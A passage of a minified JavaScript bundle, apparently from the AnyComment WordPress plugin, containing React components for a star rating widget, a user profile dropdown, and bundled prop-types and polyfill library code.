r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),c(t,[{key:"render",value:function(){return l.a.createElement("div",{className:"anycomment anycomment-global-header"},l.a.createElement(u.a,null),l.a.createElement(s.a,null))}}]),t}(a.Component);t.a=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(6),s=n(444),c=n.n(s),f=n(19),p=(n.n(f),n(2)),d=n(7),h=n(445),y=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),m=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return n.onRate=function(e){var t=n.getSettings(),r=n;if(n.state.hasRated)return f.toast.error(t.i18.already_rated),!1;var o={};return t.nonce&&(o={"X-WP-Nonce":t.nonce}),n.props.axios.request({method:"post",url:"/rate",params:{rating:e,post:t.postId},headers:o}).then(function(e){r.setState({value:e.data.value,count:e.data.count,hasRated:!0})}).catch(function(e){r.showError(e)})},n.state={value:e.settings.rating.value,count:e.settings.rating.count,hasRated:e.settings.rating.hasRated},n}return i(t,e),y(t,[{key:"render",value:function(){if(!this.getOptions().isRatingOn)return null;var e=this.state,t=e.value,n=e.count,r=e.hasRated;return l.a.createElement("div",{itemScope:!0,itemType:"http://schema.org/Article",className:"anycomment anycomment-rating"},l.a.createElement("div",{className:"anycomment anycomment-rating__stars"+(r?" anycomment-rating__stars-readonly":"")},l.a.createElement(c.a,{start:0,stop:5,step:1,initialRating:t,readonly:r,emptySymbol:l.a.createElement(u.a,{size:"22px",icon:h.a}),fullSymbol:l.a.createElement(u.a,{class:"anycomment anycomment-rating__stars-active",color:"#eeba64",size:"22px",icon:d.p}),onClick:this.onRate})),l.a.createElement("div",{className:"anycomment anycomment-rating__count",itemProp:"aggregateRating",itemScope:!0,itemType:"http://schema.org/AggregateRating"},l.a.createElement("span",{className:"anycomment anycomment-rating__count-value",itemProp:"ratingValue"},t),"\xa0/\xa0",l.a.createElement("span",{className:"anycomment anycomment-rating__count-count",itemProp:"reviewCount"},n)))}}]),t}(p.a);t.a=m},function(e,t,n){!function(t,r){e.exports=r(n(0))}("undefined"!==typeof self&&self,function(e){return function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(t){return e[t]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/lib",t(t.s="./src/react-rating.js")}({"./node_modules/fbjs/lib/emptyFunction.js":function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},"./node_modules/fbjs/lib/invariant.js":function(e,t,n){"use strict";function r(e,t,n,r,i,a,l,u){if(o(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,i,a,l,u],f=0;s=new Error(t.replace(/%s/g,function(){return c[f++]})),s.name="Invariant Violation"}throw s.framesToPop=1,s}}var o=function(e){};o=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")},e.exports=r},"./node_modules/fbjs/lib/warning.js":function(e,t,n){"use strict";var r=n("./node_modules/fbjs/lib/emptyFunction.js"),o=r,i=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,function(){return n[o++]});"undefined"!==typeof console&&console.error(i);try{throw new Error(i)}catch(e){}};o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];i.apply(void 0,[t].concat(r))}},e.exports=o},"./node_modules/object-assign/index.js":function(e,t,n){"use strict";function r(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}var o=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,l,u=r(e),s=1;s<arguments.length;s++){n=Object(arguments[s]);for(var c in n)i.call(n,c)&&(u[c]=n[c]);if(o){l=o(n);for(var f=0;f<l.length;f++)a.call(n,l[f])&&(u[l[f]]=n[l[f]])}}return u}},"./node_modules/prop-types/checkPropTypes.js":function(e,t,n){"use strict";function r(e,t,n,r,u){for(var s in e)if(e.hasOwnProperty(s)){var c;try{o("function"===typeof e[s],"%s: %s type `%s` is invalid; it must be a function, usually from the `prop-types` package, but received `%s`.",r||"React class",n,s,typeof e[s]),c=e[s](t,s,r,n,null,a)}catch(e){c=e}if(i(!c||c instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",r||"React class",n,s,typeof c),c instanceof Error&&!(c.message in l)){l[c.message]=!0;var f=u?u():"";i(!1,"Failed %s type: %s%s",n,c.message,null!=f?f:"")}}}var o=n("./node_modules/fbjs/lib/invariant.js"),i=n("./node_modules/fbjs/lib/warning.js"),a=n("./node_modules/prop-types/lib/ReactPropTypesSecret.js"),l={};e.exports=r},"./node_modules/prop-types/factoryWithTypeCheckers.js":function(e,t,n){"use strict";var r=n("./node_modules/fbjs/lib/emptyFunction.js"),o=n("./node_modules/fbjs/lib/invariant.js"),i=n("./node_modules/fbjs/lib/warning.js"),a=n("./node_modules/object-assign/index.js"),l=n("./node_modules/prop-types/lib/ReactPropTypesSecret.js"),u=n("./node_modules/prop-types/checkPropTypes.js");e.exports=function(e,t){function n(e){var t=e&&(S&&e[S]||e[T]);if("function"===typeof t)return t}function s(e,t){return e===t?0!==e||1/e===1/t:e!==e&&t!==t}function c(e){this.message=e,this.stack=""}function f(e){function n(n,u,s,f,p,d,h){if(f=f||C,d=d||s,h!==l)if(t)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("undefined"!==typeof console){var y=f+":"+s;!r[y]&&a<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",d,f),r[y]=!0,a++)}return null==u[s]?n?new c(null===u[s]?"The "+p+" `"+d+"` is marked as required in `"+f+"`, but its value is `null`.":"The "+p+" `"+d+"` is marked as required in `"+f+"`, but its value is `undefined`."):null:e(u,s,f,p,d)}var r={},a=0,u=n.bind(null,!1);return u.isRequired=n.bind(null,!0),u}function p(e){function t(t,n,r,o,i,a){var l=t[n];if(E(l)!==e)return new c("Invalid "+o+" `"+i+"` of type `"+x(l)+"` supplied to `"+r+"`, expected `"+e+"`.");return null}return f(t)}function d(e){function t(t,n,r,o,i){if("function"!==typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var a=t[n];if(!Array.isArray(a)){return new c("Invalid "+o+" `"+i+"` of type `"+E(a)+"` supplied to `"+r+"`, expected an array.")}for(var u=0;u<a.length;u++){var s=e(a,u,r,o,i+"["+u+"]",l);if(s instanceof Error)return s}return null}return f(t)}function h(e){function t(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||C;return new c("Invalid "+o+" `"+i+"` of type `"+k(t[n])+"` supplied to `"+r+"`, expected instance of `"+a+"`.")}return null}return f(t)}function y(e){function t(t,n,r,o,i){for(var a=t[n],l=0;l<e.length;l++)if(s(a,e[l]))return null;return new c("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")}return Array.isArray(e)?f(t):(i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)}function m(e){function t(t,n,r,o,i){if("function"!==typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var a=t[n],u=E(a);if("object"!==u)return new c("Invalid "+o+" `"+i+"` of type `"+u+"` supplied to `"+r+"`, expected an object.");for(var s in a)if(a.hasOwnProperty(s)){var f=e(a,s,r,o,i+"."+s,l);if(f instanceof Error)return f}return null}return f(t)}function v(e){function t(t,n,r,o,i){for(var a=0;a<e.length;a++){if(null==(0,e[a])(t,n,r,o,i,l))return null}return new c("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}if(!Array.isArray(e))return i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull;for(var n=0;n<e.length;n++){var o=e[n];if("function"!==typeof o)return i(!1,"Invalid argument supplied to oneOfType. Expected an array of check functions, but received %s at index %s.",O(o),n),r.thatReturnsNull}return f(t)}function b(e){function t(t,n,r,o,i){var a=t[n],u=E(a);if("object"!==u)return new c("Invalid "+o+" `"+i+"` of type `"+u+"` supplied to `"+r+"`, expected `object`.");for(var s in e){var f=e[s];if(f){var p=f(a,s,r,o,i+"."+s,l);if(p)return p}}return null}return f(t)}function g(e){function t(t,n,r,o,i){var u=t[n],s=E(u);if("object"!==s)return new c("Invalid "+o+" `"+i+"` of type `"+s+"` supplied to `"+r+"`, expected `object`.");var f=a({},t[n],e);for(var p in f){var d=e[p];if(!d)return new c("Invalid "+o+" `"+i+"` key `"+p+"` supplied to `"+r+"`.\nBad object: "+JSON.stringify(t[n],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(e),null,"  "));var h=d(u,p,r,o,i+"."+p,l);if(h)return h}return null}return f(t)}function _(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(_);if(null===t||e(t))return!0;var r=n(t);if(!r)return!1;var o,i=r.call(t);if(r!==t.entries){for(;!(o=i.next()).done;)if(!_(o.value))return!1}else for(;!(o=i.next()).done;){var a=o.value;if(a&&!_(a[1]))return!1}return!0;default:return!1}}function w(e,t){return"symbol"===e||("Symbol"===t["@@toStringTag"]||"function"===typeof Symbol&&t instanceof Symbol)}function E(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":w(t,e)?"symbol":t}function x(e){if("undefined"===typeof e||null===e)return""+e;var t=E(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function O(e){var t=x(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}function k(e){return e.constructor&&e.constructor.name?e.constructor.name:C}var S="function"===typeof Symbol&&Symbol.iterator,T="@@iterator",C="<<anonymous>>",j={array:p("array"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:function(){return f(r.thatReturnsNull)}(),arrayOf:d,element:function(){function t(t,n,r,o,i){var a=t[n];if(!e(a)){return new c("Invalid "+o+" `"+i+"` of type `"+E(a)+"` supplied to `"+r+"`, expected a single ReactElement.")}return null}return f(t)}(),instanceOf:h,node:function(){function e(e,t,n,r,o){return _(e[t])?null:new c("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")}return f(e)}(),objectOf:m,oneOf:y,oneOfType:v,shape:b,exact:g};return c.prototype=Error.prototype,j.checkPropTypes=u,j.PropTypes=j,j}},"./node_modules/prop-types/index.js":function(e,t,n){var r="function"===typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,o=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===r};e.exports=n("./node_modules/prop-types/factoryWithTypeCheckers.js")(o,!0)},"./node_modules/prop-types/lib/ReactPropTypesSecret.js":function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"./src/Rating.jsx":function(e,t,n){"use strict";function r(e){return(r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){i(e,t,n[t])})}return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(){return a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function s(e,t,n){return t&&u(e.prototype,t),n&&u(e,n),e}function c(e,t){return!t||"object"!==r(t)&&"function"!==typeof t?h(e):t}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.r(t);var y=n("react"),m=n.n(y),v=n("./node_modules/prop-types/index.js"),b=n.n(v),g=n("./src/RatingSymbol.jsx"),_=function(e){function t(e){var n;return l(this,t),n=c(this,f(t).call(this,e)),n.state={displayValue:n.props.value,interacting:!1},n.onMouseLeave=n.onMouseLeave.bind(h(h(n))),n.symbolMouseMove=n.symbolMouseMove.bind(h(h(n))),n.symbolClick=n.symbolClick.bind(h(h(n))),n}return p(t,e),s(t,[{key:"componentWillReceiveProps",value:function(e){var t=this.props.value!==e.value;this.setState(function(n){return{displayValue:t?e.value:n.displayValue}})}},{key:"componentDidUpdate",value:function(e,t){if(e.value===this.props.value)return t.interacting&&!this.state.interacting?this.props.onHover():void(this.state.interacting&&this.props.onHover(this.state.displayValue))}},{key:"symbolClick",value:function(e,t){var n=this.calculateDisplayValue(e,t);this.props.onClick(n,t)}},{key:"symbolMouseMove",value:function(e,t){var n=this.calculateDisplayValue(e,t);this.setState({interacting:!this.props.readonly,displayValue:n})}},{key:"onMouseLeave",value:function(){this.setState({displayValue:this.props.value,interacting:!1})}},{key:"calculateDisplayValue",value:function(e,t){var n=this.calculateHoverPercentage(t),r=Math.ceil(n%1*this.props.fractions)/this.props.fractions,o=Math.pow(10,3),i=e+(Math.floor(n)+Math.floor(r*o)/o);return i>0?i>this.props.totalSymbols?this.props.totalSymbols:i:1/this.props.fractions}},{key:"calculateHoverPercentage",value:function(e){var t=e.nativeEvent.type.indexOf("touch")>-1?e.nativeEvent.type.indexOf("touchend")>-1?e.changedTouches[0].clientX:e.touches[0].clientX:e.clientX,n=e.target.getBoundingClientRect(),r="rtl"===this.props.direction?n.right-t:t-n.left;return r<0?0:r/n.width}},{key:"render",value:function(){var e,t=this.props,n=t.readonly,r=t.quiet,i=t.totalSymbols,l=t.value,u=t.placeholderValue,s=t.direction,c=t.emptySymbol,f=t.fullSymbol,p=t.placeholderSymbol,d=t.className,h=t.id,y=t.style,v=t.tabIndex,b=this.state,_=b.displayValue,w=b.interacting,E=[],x=[].concat(c),O=[].concat(f),k=[].concat(p),S=0!==u&&0===l&&!w;e=S?u:r?l:_;for(var T=Math.floor(e),C=0;C<i;C++){var j=void 0;j=C-T<0?100:C-T===0?100*(e-C):0,E.push(m.a.createElement(g.default,a({key:C,index:C,readonly:n,inactiveIcon:x[C%x.length],activeIcon:S?k[C%O.length]:O[C%O.length],percent:j,direction:s},!n&&{onClick:this.symbolClick,onMouseMove:this.symbolMouseMove,onTouchMove:this.symbolMouseMove,onTouchEnd:this.symbolClick})))}return m.a.createElement("span",a({id:h,style:o({},y,{display:"inline-block",direction:s}),className:d,tabIndex:v,"aria-label":this.props["aria-label"]},!n&&{onMouseLeave:this.onMouseLeave}),E)}}]),t}(m.a.PureComponent);_.propTypes={totalSymbols:b.a.number.isRequired,value:b.a.number.isRequired,placeholderValue:b.a.number.isRequired,readonly:b.a.bool.isRequired,quiet:b.a.bool.isRequired,fractions:b.a.number.isRequired,direction:b.a.string.isRequired,emptySymbol:b.a.oneOfType([b.a.arrayOf(b.a.oneOfType([b.a.string,b.a.object,b.a.element])),b.a.string,b.a.object,b.a.element]).isRequired,fullSymbol:b.a.oneOfType([b.a.arrayOf(b.a.oneOfType([b.a.string,b.a.object,b.a.element])),b.a.string,b.a.object,b.a.element]).isRequired,placeholderSymbol:b.a.oneOfType([b.a.arrayOf(b.a.oneOfType([b.a.string,b.a.object,b.a.element])),b.a.string,b.a.object,b.a.element]),onClick:b.a.func.isRequired,onHover:b.a.func.isRequired},t.default=_},"./src/RatingAPILayer.jsx":function(e,t,n){"use strict";function r(e){return(r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function l(e,t){return!t||"object"!==r(t)&&"function"!==typeof t?f(e):t}function u(e){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.r(t);var p=n("react"),d=n.n(p),h=n("./node_modules/prop-types/index.js"),y=n.n(h),m=n("./src/utils/style.js"),v=n.n(m),b=n("./src/Rating.jsx"),g=n("./src/utils/noop.js"),_=function(e){function t(e){var n;return o(this,t),n=l(this,u(t).call(this,e)),n.state={value:e.initialRating},n.handleClick=n.handleClick.bind(f(f(n))),n.handleHover=n.handleHover.bind(f(f(n))),n}return s(t,e),a(t,[{key:"componentWillReceiveProps",value:function(e){this.setState({value:e.initialRating})}},{key:"handleClick",value:function(e,t){var n=this,r=this.translateDisplayValueToValue(e);this.props.onClick(r),this.state.value!==r&&this.setState({value:r},function(){return n.props.onChange(n.state.value)})}},{key:"handleHover",value:function(e){var t=void 0===e?e:this.translateDisplayValueToValue(e);this.props.onHover(t)}},{key:"translateDisplayValueToValue",value:function(e){var t=e*this.props.step+this.props.start;return t===this.props.start?t+1/this.props.fractions:t}},{key:"tranlateValueToDisplayValue",value:function(e){return void 0===e?0:(e-this.props.start)/this.props.step}},{key:"render",value:function(){var e=this.props,t=e.step,n=e.emptySymbol,r=e.fullSymbol,o=e.placeholderSymbol,i=e.readonly,a=e.quiet,l=e.fractions,u=e.direction,s=e.start,c=e.stop,f=e.id,p=e.className,h=e.style,y=e.tabIndex;return d.a.createElement(b.default,{id:f,style:h,className:p,tabIndex:y,"aria-label":this.props["aria-label"],totalSymbols:function(e,t,n){return Math.floor((t-e)/n)}(s,c,t),value:this.tranlateValueToDisplayValue(this.state.value),placeholderValue:this.tranlateValueToDisplayValue(this.props.placeholderRating),readonly:i,quiet:a,fractions:l,direction:u,emptySymbol:n,fullSymbol:r,placeholderSymbol:o,onClick:this.handleClick,onHover:this.handleHover})}}]),t}(d.a.PureComponent);_.defaultProps={start:0,stop:5,step:1,readonly:!1,quiet:!1,fractions:1,direction:"ltr",onHover:g.default,onClick:g.default,onChange:g.default,emptySymbol:v.a.empty,fullSymbol:v.a.full,placeholderSymbol:v.a.placeholder},_.propTypes={start:y.a.number,stop:y.a.number,step:y.a.number,initialRating:y.a.number,placeholderRating:y.a.number,readonly:y.a.bool,quiet:y.a.bool,fractions:y.a.number,direction:y.a.string,emptySymbol:y.a.oneOfType([y.a.arrayOf(y.a.oneOfType([y.a.string,y.a.object,y.a.element])),y.a.string,y.a.object,y.a.element]),fullSymbol:y.a.oneOfType([y.a.arrayOf(y.a.oneOfType([y.a.string,y.a.object,y.a.element])),y.a.string,y.a.object,y.a.element]),placeholderSymbol:y.a.oneOfType([y.a.arrayOf(y.a.oneOfType([y.a.string,y.a.object,y.a.element])),y.a.string,y.a.object,y.a.element]),onHover:y.a.func,onClick:y.a.func,onChange:y.a.func},t.default=_},"./src/RatingSymbol.jsx":function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function l(e,t){return!t||"object"!==p(t)&&"function"!==typeof t?u(e):t}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function c(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(e){return(p="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.r(t);var d=n("react"),h=n.n(d),y=n("./node_modules/prop-types/index.js"),m=n.n(y),v=function(e){return h.a.isValidElement(e)?e:"object"===p(e)&&null!==e?h.a.createElement("span",{style:e}):"[object String]"===Object.prototype.toString.call(e)?h.a.createElement("span",{className:e}):void 0},b=function(e){function t(){return o(this,t),l(this,s(t).apply(this,arguments))}return c(t,e),a(t,[{key:"render",value:function(){function e(e){p&&p(i,e)}function t(e){f&&(e.preventDefault(),f(i,e))}var n,o=this.props,i=o.index,a=o.inactiveIcon,l=o.activeIcon,u=o.percent,s=o.direction,c=o.readonly,f=o.onClick,p=o.onMouseMove,d=v(a),y=v(l),m=(n={display:"inline-block",position:"absolute",overflow:"hidden",top:0},r(n,"rtl"===s?"right":"left",0),r(n,"width","".concat(u,"%")),n),b={cursor:c?"inherit":"pointer",display:"inline-block",position:"relative"};return h.a.createElement("span",{style:b,onClick:t,onMouseMove:e,onTouchMove:e,onTouchEnd:t},d,h.a.createElement("span",{style:m},y))}}]),t}(h.a.PureComponent);b.propTypes={index:m.a.number.isRequired,readonly:m.a.bool.isRequired,inactiveIcon:m.a.oneOfType([m.a.string,m.a.object,m.a.element]).isRequired,activeIcon:m.a.oneOfType([m.a.string,m.a.object,m.a.element]).isRequired,percent:m.a.number.isRequired,direction:m.a.string.isRequired,onClick:m.a.func,onMouseMove:m.a.func,onTouchMove:m.a.func,onTouchEnd:m.a.func},t.default=b},"./src/react-rating.js":function(e,t,n){e.exports=n("./src/RatingAPILayer.jsx")},"./src/utils/merge.js":function(e,t,n){"use strict";e.exports=function(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}},"./src/utils/noop.js":function(e,t,n){"use strict";function r(){}n.r(t),r._name="react_rating_noop",t.default=r},"./src/utils/style.js":function(e,t,n){"use strict";var r=n("./src/utils/merge.js"),o={display:"inline-block",borderRadius:"50%",border:"5px double white",width:30,height:30};e.exports={empty:r(o,{backgroundColor:"#ccc"}),full:r(o,{backgroundColor:"black"}),placeholder:r(o,{backgroundColor:"red"})}},react:function(t,n){t.exports=e}})})},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var r={prefix:"far",iconName:"star",icon:[576,512,[],"f005","M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"]}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(125),c=n.n(s),f=n(75),p=n.n(f),d=n(76),h=n.n(d),y=n(6),m=n(7),v=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),b=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.handleChange=function(e,t){e.preventDefault();var n=i.getSettings();switch(t){case"logout":window.location.href=n.urls.logout.replace("&amp;","&")}},a=n,o(i,a)}return i(t,e),v(t,[{key:"render",value:function(){var e=this,t=this.getSettings(),n=t.user;if(this.isGuest())return l.a.createElement("div",null,t.i18.guest);var r=[l.a.createElement("li",{onClick:function(t){return e.handleChange(t,"logout")}},l.a.createElement("a",{href:""},t.i18.logout))];return l.a.createElement(c.a,null,l.a.createElement(p.a,null,l.a.createElement("span",{className:"anycomment-profile"},n.data.display_name)," ",l.a.createElement(y.a,{icon:m.a})),l.a.createElement(h.a,null,l.a.createElement("ul",null,r)))}}]),t}(u.a);t.a=b},function(e,t,n){n(448),n(458),n(459),n(460),n(461),n(462),n(463),n(464),n(465),n(466),e.exports=n(88).Number},function(e,t,n){"use strict";var r=n(158),o=n(54),i=n(449),a=n(450),l=n(451),u=n(87),s=n(452).trim,c=o.Number,f=c,p=c.prototype,d="Number"==a(r.create(p)),h="trim"in String.prototype,y=function(e){var t=l(e,!1);if("string"==typeof t&&t.length>2){t=h?t.trim():s(t,3);var n,r,o,i=t.charCodeAt(0);if(43===i||45===i){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(t.charCodeAt(1)){case 66:case 